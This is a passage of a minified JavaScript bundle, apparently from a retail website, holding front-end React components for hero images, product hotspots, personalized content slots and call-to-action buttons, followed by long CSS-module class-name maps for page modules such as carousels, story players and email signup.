i?e/2:e},w=(e,t)=>{let i=t?1440:414;return{height:Math.round(C(i,e,t)),width:i}};function L(e,t){if(!t)return 0;let i=parseInt(new URLSearchParams(t).get(e)??"",10);return null===i||Number.isNaN(i)?0:i}e.s(["bestGuessImageDimensions",0,w,"extractImageDimensionFromUrl",()=>L,"getImageDimensions",0,(e,i,s)=>{if(!e)return null;let r=(0,t.isUaMedia)(e)&&e?.height?e.height:void 0,a=(0,t.isUaMedia)(e)&&e?.width?e.width:void 0,l=r&&a&&((e,t)=>{if(t&&e)return Math.round(e/t*100)/100})(a,r),n=(0,t.isUaMedia)(e)?e.externalAssetId:e.uaExternalAssetId;if(s){let{hei:e,wid:t}=s;if(e)return{height:e,width:t};let i=l&&Math.round(t/l);if(i)return{height:i,width:t}}if(r&&a)return{height:r,width:a};if(n){let e=s?.wid;if(e){let t=Math.round(C(e,n,i));if(t)return{height:t,width:e}}return w(n,i)}return s?.wid&&!s?.hei?{height:0,width:s.wid}:null},"getValidImageRatioForCarousel",0,e=>{let t,i,s,r=(s=/_([0-9]+)_([0-9]+)_?([0-9]+)?/g.exec(e),""!==e&&null!=s&&s.length>1&&(t=parseInt(s[1],10),i=parseInt(s[2],10)),{widthRatio:t,heightRatio:i}),a=(e=>{let{widthRatio:t,heightRatio:i}=e,s=[{width:1,height:1,wid:767},{width:4,height:5,wid:767},{width:5,height:4,wid:900},{width:8,height:5,wid:767}].find(e=>e.width===t&&e.height===i);return s?.wid})(r);return a?{...r,wid:a}:{widthRatio:void 0,heightRatio:void 0,wid:void 0}}],110035);var A=e.i(843476);let I="[data-uri]";function R({media:e}){return(0,A.jsx)("source",{srcSet:I,media:e})}e.s(["TRANSPARENT_SOURCE",0,I,"TransparentSource",()=>R],721761);var M=e.i(271645),D=e.i(102305),O=e.i(159862),P=e.i(991328);function N(e){return(0,A.jsx)(P.default,{className:"PlusCircleIconAnimated-module_animation__DpyLM",...e})}var F=e.i(119793),j=e.i(585314),U=e.i(647163);let B=({hotspots:e,isMobile:t=!1,analytics:i})=>{let s=t?j.default["dt-hidden"]:j.default["mb-hidden"],{isQATBhotSpots:a}=(0,F.useFeatureFlagsBool)(["isQATBhotSpots"])||{},[l,n]=(0,M.useState)(),o=(0,M.useCallback)(async()=>{let t=await E(e);t&&n(t)},[e]);return((0,M.useEffect)(()=>{a&&!l&&o()},[o,a,l]),l?.length)?(0,A.jsx)("ul",{className:(0,D.default)(j.default.hotspots__overlay,s),children:l.map((e,t)=>(0,A.jsx)("li",{style:{left:`${e.location.left}%`,top:`${e.location.top}%`},children:(0,A.jsx)(O.default,{productName:e.product.name,productId:(0,r.ensureString)(e.product.id),productStyleId:(0,r.ensureString)(e.product.style),defaultColor:e.product?.color,icon:(0,A.jsx)(N,{}),analyticsContext:(0,U.isString)(i)?i:{...i,feature:"hotspots"},source:"hotspots"})},t))}):null};e.s(["default",0,B],170837);var $=e.i(203454),G=e.i(439323),V=e.i(103265),H=e.i(247570),z=e.i(607700),W=e.i(886338);e.s(["default",0,({context:e,ctaLink:t,priority:i,image:s,hotspots:a,isMobile:l=!1})=>{let{handleCtaClickEvent:n}=(0,z.useTrackingEvents)(e);if(!s?.src)return null;let o=l?$.default["image__hide-dt"]:$.default["image__hide-mb"],d=l?W.default.desktopUp:W.default.tabletDown;return(0,A.jsxs)(A.Fragment,{children:[(0,A.jsx)(H.default,{condition:!!t&&!a,as:V.LocaleLink,href:(0,r.ensureString)(t),className:`${$.default.image} ${o}`,onClick:n,children:(0,A.jsxs)("picture",{className:`${$.default.image} ${o}`,children:[(0,A.jsx)(R,{media:d}),(0,A.jsx)(G.default,{src:s.src||"",className:`${$.default.image} ${o}`,alt:s.alt,height:s.height,width:s.width,priority:i,unoptimized:!0})]})}),a&&(0,A.jsx)(B,{hotspots:a,analytics:e,isMobile:l})]})}],863756);var q=e.i(225587);function K({animationType:e}){return"fade-out"===e?q.default["animated_slot__fadeout-animation"]:"fade-in"===e?q.default["animated_slot__fadein-animation"]:void 0}function Y({defaultContent:e,personalizedContent:t,defaultAnimation:i,personalizedAnimation:s,isLoading:r,loadingPlaceholderEnabled:a}){let l=r&&a,n=(0,M.useMemo)(()=>{if(!l)return K({animationType:i})},[i,l]),o=(0,M.useMemo)(()=>{if(!l)return K({animationType:s})},[s,l]);return e||t?a?(0,A.jsx)(A.Fragment,{children:(0,A.jsxs)("div",{className:(0,D.default)(q.default.animated_slot__full_width),children:[(0,A.jsx)("div",{"data-testid":"loading-placeholder",className:(0,D.default)(q.default.animated_slot__full_width_and_height_grey_box,q.default.animated_slot__absolute_content,{[`${q.default.animated_slot__make_not_visible}`]:!l})}),!t&&(0,A.jsx)("div",{"data-testid":"default-content-with-loading-placeholder",className:(0,D.default)(q.default.animated_slot__full_width,{[`${q.default.animated_slot__make_not_visible} ${q.default.animated_slot__full_width_and_height_grey_box}`]:l,[`${q.default.animated_slot__hide_content}`]:!l&&!e,[`${n}`]:e}),children:e}),t&&(0,A.jsx)("div",{"data-testid":"personalized-content-with-loading-placeholder",className:(0,D.default)(q.default.animated_slot__full_width,{[`${o}`]:t}),children:t})]})}):e&&(0,A.jsx)("div",{"data-testid":"default-content",className:n,children:e}):null}e.s(["default",()=>Y],178288);var X=e.i(913245),Z=e.i(299026);e.s(["default",0,({actions:e,isTextLink:t=!1,context:i,className:s=""})=>{let{handleCtaClickEvent:r}=(0,z.useTrackingEvents)(i),a=t?"text":"primary",l=e=>{e.stopPropagation(),r(e)};return(0,A.jsx)("div",{className:`${X.default.ctas} ${s}`,children:e?.map((e,t)=>e.url&&(0,A.jsx)("div",{className:X.default["ctas__list-item"],children:(0,A.jsx)(Z.ButtonLink,{as:V.LocaleLink,href:e.url,onClick:l,className:X.default["cta-button"],variant:a,children:e.text})},t))})}],872356)},986429,e=>{e.v({"ctaBlock--even":"HeroOverlay-module-scss-module__-mfIZq__ctaBlock--even","ctaBlock--odd":"HeroOverlay-module-scss-module__-mfIZq__ctaBlock--odd",fadeInOpacity:"HeroOverlay-module-scss-module__-mfIZq__fadeInOpacity",fadeInUp:"HeroOverlay-module-scss-module__-mfIZq__fadeInUp","g-button_base":"HeroOverlay-module-scss-module__-mfIZq__g-button_base",h1:"HeroOverlay-module-scss-module__-mfIZq__h1",h2:"HeroOverlay-module-scss-module__-mfIZq__h2",h3:"HeroOverlay-module-scss-module__-mfIZq__h3",h4:"HeroOverlay-module-scss-module__-mfIZq__h4",h5:"HeroOverlay-module-scss-module__-mfIZq__h5",h6:"HeroOverlay-module-scss-module__-mfIZq__h6",headline1:"HeroOverlay-module-scss-module__-mfIZq__headline1",headline2:"HeroOverlay-module-scss-module__-mfIZq__headline2",headline3:"HeroOverlay-module-scss-module__-mfIZq__headline3",headline4:"HeroOverlay-module-scss-module__-mfIZq__headline4",headline5:"HeroOverlay-module-scss-module__-mfIZq__headline5",headline6:"HeroOverlay-module-scss-module__-mfIZq__headline6",hero:"HeroOverlay-module-scss-module__-mfIZq__hero",hero__callout:"HeroOverlay-module-scss-module__-mfIZq__hero__callout",hero__center:"HeroOverlay-module-scss-module__-mfIZq__hero__center",hero__header:"HeroOverlay-module-scss-module__-mfIZq__hero__header","hero__img-wrapper":"HeroOverlay-module-scss-module__-mfIZq__hero__img-wrapper",hero__list:"HeroOverlay-module-scss-module__-mfIZq__hero__list","hero__snipe-text":"HeroOverlay-module-scss-module__-mfIZq__hero__snipe-text",hero__subheader:"HeroOverlay-module-scss-module__-mfIZq__hero__subheader",hero__transparent:"HeroOverlay-module-scss-module__-mfIZq__hero__transparent",hero__truncate:"HeroOverlay-module-scss-module__-mfIZq__hero__truncate",hero__truncate_multiline:"HeroOverlay-module-scss-module__-mfIZq__hero__truncate_multiline","hero__video-ctp-overlay":"HeroOverlay-module-scss-module__-mfIZq__hero__video-ctp-overlay","hero__video-icon":"HeroOverlay-module-scss-module__-mfIZq__hero__video-icon","hero__video-icon-play":"HeroOverlay-module-scss-module__-mfIZq__hero__video-icon-play","hero__video-wrapper":"HeroOverlay-module-scss-module__-mfIZq__hero__video-wrapper","module__center-aligned":"HeroOverlay-module-scss-module__-mfIZq__module__center-aligned",module__copyarea:"HeroOverlay-module-scss-module__-mfIZq__module__copyarea","module__copyarea-text":"HeroOverlay-module-scss-module__-mfIZq__module__copyarea-text","module__ctas-wrapper":"HeroOverlay-module-scss-module__-mfIZq__module__ctas-wrapper","module__secondary-text":"HeroOverlay-module-scss-module__-mfIZq__module__secondary-text"})},211488,e=>{e.v({fadeInOpacity:"HeroMini-module-scss-module__FEO5Wa__fadeInOpacity",fadeInUp:"HeroMini-module-scss-module__FEO5Wa__fadeInUp",h1:"HeroMini-module-scss-module__FEO5Wa__h1",h2:"HeroMini-module-scss-module__FEO5Wa__h2",h3:"HeroMini-module-scss-module__FEO5Wa__h3",h4:"HeroMini-module-scss-module__FEO5Wa__h4",h5:"HeroMini-module-scss-module__FEO5Wa__h5",h6:"HeroMini-module-scss-module__FEO5Wa__h6",headline1:"HeroMini-module-scss-module__FEO5Wa__headline1",headline2:"HeroMini-module-scss-module__FEO5Wa__headline2",headline3:"HeroMini-module-scss-module__FEO5Wa__headline3",headline4:"HeroMini-module-scss-module__FEO5Wa__headline4",headline5:"HeroMini-module-scss-module__FEO5Wa__headline5",headline6:"HeroMini-module-scss-module__FEO5Wa__headline6",hero:"HeroMini-module-scss-module__FEO5Wa__hero",hero__callout:"HeroMini-module-scss-module__FEO5Wa__hero__callout",hero__center:"HeroMini-module-scss-module__FEO5Wa__hero__center",hero__header:"HeroMini-module-scss-module__FEO5Wa__hero__header","hero__img-wrapper":"HeroMini-module-scss-module__FEO5Wa__hero__img-wrapper",hero__list:"HeroMini-module-scss-module__FEO5Wa__hero__list","hero__snipe-text":"HeroMini-module-scss-module__FEO5Wa__hero__snipe-text",hero__subheader:"HeroMini-module-scss-module__FEO5Wa__hero__subheader",hero__transparent:"HeroMini-module-scss-module__FEO5Wa__hero__transparent",hero__truncate:"HeroMini-module-scss-module__FEO5Wa__hero__truncate",hero__truncate_multiline:"HeroMini-module-scss-module__FEO5Wa__hero__truncate_multiline","hero__video-ctp-overlay":"HeroMini-module-scss-module__FEO5Wa__hero__video-ctp-overlay","hero__video-icon":"HeroMini-module-scss-module__FEO5Wa__hero__video-icon","hero__video-icon-play":"HeroMini-module-scss-module__FEO5Wa__hero__video-icon-play","hero__video-wrapper":"HeroMini-module-scss-module__FEO5Wa__hero__video-wrapper"})},868480,e=>{e.v({fadeInOpacity:"HeroCLP-module-scss-module__BptnNW__fadeInOpacity",fadeInUp:"HeroCLP-module-scss-module__BptnNW__fadeInUp",herocat:"HeroCLP-module-scss-module__BptnNW__herocat",herocat__callout:"HeroCLP-module-scss-module__BptnNW__herocat__callout",herocat__header:"HeroCLP-module-scss-module__BptnNW__herocat__header","herocat__img-wrapper":"HeroCLP-module-scss-module__BptnNW__herocat__img-wrapper",herocat__list:"HeroCLP-module-scss-module__BptnNW__herocat__list"})},736172,e=>{e.v({fadeInOpacity:"HeroSplit-module-scss-module__lZ_qlW__fadeInOpacity",fadeInUp:"HeroSplit-module-scss-module__lZ_qlW__fadeInUp",h1:"HeroSplit-module-scss-module__lZ_qlW__h1",h2:"HeroSplit-module-scss-module__lZ_qlW__h2",h3:"HeroSplit-module-scss-module__lZ_qlW__h3",h4:"HeroSplit-module-scss-module__lZ_qlW__h4",h5:"HeroSplit-module-scss-module__lZ_qlW__h5",h6:"HeroSplit-module-scss-module__lZ_qlW__h6",headline1:"HeroSplit-module-scss-module__lZ_qlW__headline1",headline2:"HeroSplit-module-scss-module__lZ_qlW__headline2",headline3:"HeroSplit-module-scss-module__lZ_qlW__headline3",headline4:"HeroSplit-module-scss-module__lZ_qlW__headline4",headline5:"HeroSplit-module-scss-module__lZ_qlW__headline5",headline6:"HeroSplit-module-scss-module__lZ_qlW__headline6","hero-split":"HeroSplit-module-scss-module__lZ_qlW__hero-split","hero-split--dark":"HeroSplit-module-scss-module__lZ_qlW__hero-split--dark","hero-split__callout":"HeroSplit-module-scss-module__lZ_qlW__hero-split__callout","hero-split__header":"HeroSplit-module-scss-module__lZ_qlW__hero-split__header","hero-split__hide-dt":"HeroSplit-module-scss-module__lZ_qlW__hero-split__hide-dt","hero-split__hide-mb":"HeroSplit-module-scss-module__lZ_qlW__hero-split__hide-mb","hero-split__img":"HeroSplit-module-scss-module__lZ_qlW__hero-split__img","hero-split__img-wrapper":"HeroSplit-module-scss-module__lZ_qlW__hero-split__img-wrapper","hero-split__img-wrapper--default":"HeroSplit-module-scss-module__lZ_qlW__hero-split__img-wrapper--default","hero-split__snipe-text":"HeroSplit-module-scss-module__lZ_qlW__hero-split__snipe-text","hero-split__subheader":"HeroSplit-module-scss-module__lZ_qlW__hero-split__subheader","hero-split__wrapper":"HeroSplit-module-scss-module__lZ_qlW__hero-split__wrapper","hero-split__wrapper--inverse":"HeroSplit-module-scss-module__lZ_qlW__hero-split__wrapper--inverse",hero__center:"HeroSplit-module-scss-module__lZ_qlW__hero__center",hero__subheader:"HeroSplit-module-scss-module__lZ_qlW__hero__subheader"})},660324,e=>{"use strict";var t=e.i(843476),i=e.i(271645);let s=(0,i.createContext)(void 0);function r(){let e=(0,i.useContext)(s);if(void 0===e)throw Error("useCmsContent must be used within a CmsContentProvider");return e}function a({children:e,productMap:r,pageContent:a,collectionComparisonModel:l,productReleases:n}){let o=(0,i.useMemo)(()=>({productMap:r,pageContent:a,collectionComparisonModel:l,productReleases:n}),[r,a,l,n]);return(0,t.jsx)(s.Provider,{value:o,children:e})}e.s(["CmsContentContext",0,s,"default",()=>a,"useCmsContent",()=>r])},828828,e=>{e.v({"carousel__call-to-action":"ContentCarousel-module-scss-module__nyVaWa__carousel__call-to-action",carousel__grid:"ContentCarousel-module-scss-module__nyVaWa__carousel__grid",carousel__slider:"ContentCarousel-module-scss-module__nyVaWa__carousel__slider",carousel__wrapper:"ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper",content__carousel:"ContentCarousel-module-scss-module__nyVaWa__content__carousel",content__carousel__header:"ContentCarousel-module-scss-module__nyVaWa__content__carousel__header","content__carousel__header--center":"ContentCarousel-module-scss-module__nyVaWa__content__carousel__header--center","content__carousel__header--numbered":"ContentCarousel-module-scss-module__nyVaWa__content__carousel__header--numbered",content__carousel__headline:"ContentCarousel-module-scss-module__nyVaWa__content__carousel__headline",content__carousel__inner:"ContentCarousel-module-scss-module__nyVaWa__content__carousel__inner",fadeInOpacity:"ContentCarousel-module-scss-module__nyVaWa__fadeInOpacity",fadeInUp:"ContentCarousel-module-scss-module__nyVaWa__fadeInUp","large-grid-layout":"ContentCarousel-module-scss-module__nyVaWa__large-grid-layout","slide__content--center":"ContentCarousel-module-scss-module__nyVaWa__slide__content--center","slide__content--guided-shopping":"ContentCarousel-module-scss-module__nyVaWa__slide__content--guided-shopping","slide__content--numbered":"ContentCarousel-module-scss-module__nyVaWa__slide__content--numbered"})},244920,e=>{e.v({active:"Pager-module-scss-module__rY7WGa__active",fadeInOpacity:"Pager-module-scss-module__rY7WGa__fadeInOpacity",fadeInUp:"Pager-module-scss-module__rY7WGa__fadeInUp",pager:"Pager-module-scss-module__rY7WGa__pager"})},81527,e=>{e.v({content__carousel__quote:"ContentCarouselQuote-module-scss-module__3p3kJa__content__carousel__quote",content__description:"ContentCarouselQuote-module-scss-module__3p3kJa__content__description",content__headline:"ContentCarouselQuote-module-scss-module__3p3kJa__content__headline",fadeInOpacity:"ContentCarouselQuote-module-scss-module__3p3kJa__fadeInOpacity",fadeInUp:"ContentCarouselQuote-module-scss-module__3p3kJa__fadeInUp",flip:"ContentCarouselQuote-module-scss-module__3p3kJa__flip",has__video:"ContentCarouselQuote-module-scss-module__3p3kJa__has__video",quote__slide:"ContentCarouselQuote-module-scss-module__3p3kJa__quote__slide",quotes__container:"ContentCarouselQuote-module-scss-module__3p3kJa__quotes__container",quotes_carousel:"ContentCarouselQuote-module-scss-module__3p3kJa__quotes_carousel",video__container:"ContentCarouselQuote-module-scss-module__3p3kJa__video__container"})},941386,e=>{e.v({"cta-button":"InGrid-module-scss-module__Wa_3bW__cta-button",fadeInOpacity:"InGrid-module-scss-module__Wa_3bW__fadeInOpacity",fadeInUp:"InGrid-module-scss-module__Wa_3bW__fadeInUp",header:"InGrid-module-scss-module__Wa_3bW__header",ingrid:"InGrid-module-scss-module__Wa_3bW__ingrid",ingrid__center:"InGrid-module-scss-module__Wa_3bW__ingrid__center",ingrid__copyarea:"InGrid-module-scss-module__Wa_3bW__ingrid__copyarea",ingrid__header:"InGrid-module-scss-module__Wa_3bW__ingrid__header","ingrid__img-wrapper":"InGrid-module-scss-module__Wa_3bW__ingrid__img-wrapper",ingrid__list:"InGrid-module-scss-module__Wa_3bW__ingrid__list","ingrid__seo-block":"InGrid-module-scss-module__Wa_3bW__ingrid__seo-block","ingrid__seo-columns":"InGrid-module-scss-module__Wa_3bW__ingrid__seo-columns","ingrid__seo-single":"InGrid-module-scss-module__Wa_3bW__ingrid__seo-single","ingrid__seo-triple":"InGrid-module-scss-module__Wa_3bW__ingrid__seo-triple",ingrid__seoheader:"InGrid-module-scss-module__Wa_3bW__ingrid__seoheader","ingrid__snipe-text":"InGrid-module-scss-module__Wa_3bW__ingrid__snipe-text",ingrid__subheader:"InGrid-module-scss-module__Wa_3bW__ingrid__subheader","triple-in-grid-seo":"InGrid-module-scss-module__Wa_3bW__triple-in-grid-seo"})},892413,e=>{e.v({fadeInOpacity:"StorytellingSplit-module-scss-module__eKwO5q__fadeInOpacity",fadeInUp:"StorytellingSplit-module-scss-module__eKwO5q__fadeInUp","g-button_base":"StorytellingSplit-module-scss-module__eKwO5q__g-button_base","storytelling-split":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split","storytelling-split__copyarea":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__copyarea","storytelling-split__ctas":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__ctas","storytelling-split__ctas-wrapper":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__ctas-wrapper","storytelling-split__hide-dt":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__hide-dt","storytelling-split__hide-mb":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__hide-mb","storytelling-split__icon":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__icon","storytelling-split__img":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__img","storytelling-split__img-wrapper":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__img-wrapper","storytelling-split__primary-text":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__primary-text","storytelling-split__secondary-text":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__secondary-text","storytelling-split__subheader":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__subheader","storytelling-split__video-wrapper":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__video-wrapper","storytelling-split__wrapper":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__wrapper","storytelling-split__wrapper--inverse":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__wrapper--inverse"})},204269,e=>{e.v({fadeInOpacity:"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__fadeInOpacity",fadeInUp:"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__fadeInUp","is-animated":"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__is-animated",media__tile:"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__media__tile",media__tile__border:"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__media__tile__border",media__tile__mediaWrapper:"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__media__tile__mediaWrapper","media__tile__svg-rect":"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__media__tile__svg-rect","media__tile__svg-rect--inner":"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__media__tile__svg-rect--inner","media__tile__svg-rect--middle":"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__media__tile__svg-rect--middle","media__tile__svg-rect--outer":"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__media__tile__svg-rect--outer","step-1-border-fade":"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__step-1-border-fade","step-2-border-flash":"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__step-2-border-flash","step-3-asset-reveal":"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__step-3-asset-reveal","step-4-border-pulse-loop":"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__step-4-border-pulse-loop"})},70701,e=>{e.v({fadeInOpacity:"PdpStoryPlayer-module-scss-module__g7X8mW__fadeInOpacity",fadeInUp:"PdpStoryPlayer-module-scss-module__g7X8mW__fadeInUp",storyplayer:"PdpStoryPlayer-module-scss-module__g7X8mW__storyplayer",storyplayer__pdpTile:"PdpStoryPlayer-module-scss-module__g7X8mW__storyplayer__pdpTile",storyplayer__pdpTile__overflow:"PdpStoryPlayer-module-scss-module__g7X8mW__storyplayer__pdpTile__overflow"})},820755,e=>{e.v({fadeIn:"InGridStoryPlayer-module-scss-module__mNoE2q__fadeIn",fadeInOpacity:"InGridStoryPlayer-module-scss-module__mNoE2q__fadeInOpacity",fadeInUp:"InGridStoryPlayer-module-scss-module__mNoE2q__fadeInUp",fadeOut:"InGridStoryPlayer-module-scss-module__mNoE2q__fadeOut",storyplayer:"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer","storyplayer__hide-dt":"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__hide-dt","storyplayer__hide-mb":"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__hide-mb",storyplayer__ingrid:"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid","storyplayer__ingrid-copyarea":"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-copyarea","storyplayer__ingrid-copyarea-primary-text":"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-copyarea-primary-text","storyplayer__ingrid-copyarea-secondary-text":"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-copyarea-secondary-text","storyplayer__ingrid-media":"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-media","storyplayer__ingrid-media-icon":"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-media-icon","storyplayer__ingrid-media-icon-expand":"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-media-icon-expand","storyplayer__ingrid-media-icon-play":"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-media-icon-play"})},3890,e=>{e.v({"content-center-dt":"TextBox-module-scss-module__EI5fDa__content-center-dt","content-center-mb":"TextBox-module-scss-module__EI5fDa__content-center-mb","content-wrapper":"TextBox-module-scss-module__EI5fDa__content-wrapper",fadeInOpacity:"TextBox-module-scss-module__EI5fDa__fadeInOpacity",fadeInUp:"TextBox-module-scss-module__EI5fDa__fadeInUp","text-center-dt":"TextBox-module-scss-module__EI5fDa__text-center-dt","text-center-mb":"TextBox-module-scss-module__EI5fDa__text-center-mb",textbox:"TextBox-module-scss-module__EI5fDa__textbox",textbox__copytext:"TextBox-module-scss-module__EI5fDa__textbox__copytext",textbox__cta:"TextBox-module-scss-module__EI5fDa__textbox__cta",textbox__headline:"TextBox-module-scss-module__EI5fDa__textbox__headline",textbox__headline1:"TextBox-module-scss-module__EI5fDa__textbox__headline1",textbox__headline2:"TextBox-module-scss-module__EI5fDa__textbox__headline2",textbox__headline3:"TextBox-module-scss-module__EI5fDa__textbox__headline3",textbox__headline4:"TextBox-module-scss-module__EI5fDa__textbox__headline4",textbox__headline5:"TextBox-module-scss-module__EI5fDa__textbox__headline5",textbox__headline6:"TextBox-module-scss-module__EI5fDa__textbox__headline6",textbox__snipe:"TextBox-module-scss-module__EI5fDa__textbox__snipe",textbox__subheadline:"TextBox-module-scss-module__EI5fDa__textbox__subheadline","textbox__two-column":"TextBox-module-scss-module__EI5fDa__textbox__two-column",textlinks:"TextBox-module-scss-module__EI5fDa__textlinks"})},131439,e=>{e.v({fadeInOpacity:"SeoGridLink-module-scss-module__SpO5KG__fadeInOpacity",fadeInUp:"SeoGridLink-module-scss-module__SpO5KG__fadeInUp",header:"SeoGridLink-module-scss-module__SpO5KG__header",seo:"SeoGridLink-module-scss-module__SpO5KG__seo",seo__headline1:"SeoGridLink-module-scss-module__SpO5KG__seo__headline1",seo__headline2:"SeoGridLink-module-scss-module__SpO5KG__seo__headline2",seo__headline3:"SeoGridLink-module-scss-module__SpO5KG__seo__headline3",seo__headline4:"SeoGridLink-module-scss-module__SpO5KG__seo__headline4",seo__headline5:"SeoGridLink-module-scss-module__SpO5KG__seo__headline5",seo__headline6:"SeoGridLink-module-scss-module__SpO5KG__seo__headline6",seo__list:"SeoGridLink-module-scss-module__SpO5KG__seo__list"})},476249,e=>{e.v({article:"Article-module-scss-module__ONQikG__article",article__img:"Article-module-scss-module__ONQikG__article__img",fadeInOpacity:"Article-module-scss-module__ONQikG__fadeInOpacity",fadeInUp:"Article-module-scss-module__ONQikG__fadeInUp"})},415156,e=>{e.v({collection:"AccordionCollection-module-scss-module__lkCVyG__collection",collection__article:"AccordionCollection-module-scss-module__lkCVyG__collection__article",collection__headline:"AccordionCollection-module-scss-module__lkCVyG__collection__headline",collection__openall:"AccordionCollection-module-scss-module__lkCVyG__collection__openall",fadeInOpacity:"AccordionCollection-module-scss-module__lkCVyG__fadeInOpacity",fadeInUp:"AccordionCollection-module-scss-module__lkCVyG__fadeInUp",headline1:"AccordionCollection-module-scss-module__lkCVyG__headline1",headline2:"AccordionCollection-module-scss-module__lkCVyG__headline2",headline3:"AccordionCollection-module-scss-module__lkCVyG__headline3",headline5:"AccordionCollection-module-scss-module__lkCVyG__headline5",headline6:"AccordionCollection-module-scss-module__lkCVyG__headline6"})},29477,e=>{e.v({email__copy:"EmailSignup-module-scss-module__6FDclq__email__copy",email__headline:"EmailSignup-module-scss-module__6FDclq__email__headline",email__media:"EmailSignup-module-scss-module__6FDclq__email__media","email__media--hide-dt":"EmailSignup-module-scss-module__6FDclq__email__media--hide-dt","email__media--hide-mb":"EmailSignup-module-scss-module__6FDclq__email__media--hide-mb",email__subheadline:"EmailSignup-module-scss-module__6FDclq__email__subheadline",email__wrapper:"EmailSignup-module-scss-module__6FDclq__email__wrapper","email__wrapper--inverse":"EmailSignup-module-scss-module__6FDclq__email__wrapper--inverse",fadeInOpacity:"EmailSignup-module-scss-module__6FDclq__fadeInOpacity",fadeInUp:"EmailSignup-module-scss-module__6FDclq__fadeInUp"})},280531,e=>{e.v({animatedBackground:"Header-module-scss-module__7r2-BG__animatedBackground",background:"Header-module-scss-module__7r2-BG__background",fadeInOpacity:"Header-module-scss-module__7r2-BG__fadeInOpacity",fadeInUp:"Header-module-scss-module__7r2-BG__fadeInUp",header:"Header-module-scss-module__7r2-BG__header","header-actions":"Header-module-scss-module__7r2-BG__header-actions",subtitle:"Header-module-scss-module__7r2-BG__subtitle"})},249190,e=>{e.v({"card-content":"CardList-module-scss-module__26RRlW__card-content","card-list":"CardList-module-scss-module__26RRlW__card-list","card-list-content":"CardList-module-scss-module__26RRlW__card-list-content",fadeInOpacity:"CardList-module-scss-module__26RRlW__fadeInOpacity",fadeInUp:"CardList-module-scss-module__26RRlW__fadeInUp","member-exclusive":"CardList-module-scss-module__26RRlW__member-exclusive","new-arrivals":"CardList-module-scss-module__26RRlW__new-arrivals","page-content-container":"CardList-module-scss-module__26RRlW__page-content-container","section-title":"CardList-module-scss-module__26RRlW__section-title","sold-out":"CardList-module-scss-module__26RRlW__sold-out","sold-out-count":"CardList-module-scss-module__26RRlW__sold-out-count",tile:"CardList-module-scss-module__26RRlW__tile","tile-container":"CardList-module-scss-module__26RRlW__tile-container","tile-slot":"CardList-module-scss-module__26RRlW__tile-slot"})},971793,e=>{e.v({"card-header":"Card-module-scss-module__I07b4W__card-header",date:"Card-module-scss-module__I07b4W__date",fadeInOpacity:"Card-module-scss-module__I07b4W__fadeInOpacity",fadeInUp:"Card-module-scss-module__I07b4W__fadeInUp","fallback-image-container":"Card-module-scss-module__I07b4W__fallback-image-container","sold-out":"Card-module-scss-module__I07b4W__sold-out"})},581608,e=>{e.v({fadeInOpacity:"UpcomingModal-module-scss-module__1u2U-G__fadeInOpacity",fadeInUp:"UpcomingModal-module-scss-module__1u2U-G__fadeInUp","upcoming-modal":"UpcomingModal-module-scss-module__1u2U-G__upcoming-modal","upcoming-modal__actions":"UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__actions","upcoming-modal__actions--buttons":"UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__actions--buttons","upcoming-modal__content":"UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__content","upcoming-modal__details":"UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__details","upcoming-modal__release-date":"UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__release-date","upcoming-modal__title":"UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__title","upcoming-modal__wrapper":"UpcomingModal-module-scss-module__1u2U-G__upcoming-modal__wrapper"})},200795,e=>{e.v({fadeInOpacity:"ProductShareButton-module-scss-module__NVL8LW__fadeInOpacity",fadeInUp:"ProductShareButton-module-scss-module__NVL8LW__fadeInUp","icon-only":"ProductShareButton-module-scss-module__NVL8LW__icon-only",message:"ProductShareButton-module-scss-module__NVL8LW__message",share:"ProductShareButton-module-scss-module__NVL8LW__share"})},450756,e=>{e.v({disclaimer:"NotifyMeModal-module-scss-module__foUsiG__disclaimer",fadeInOpacity:"NotifyMeModal-module-scss-module__foUsiG__fadeInOpacity",fadeInUp:"NotifyMeModal-module-scss-module__foUsiG__fadeInUp","no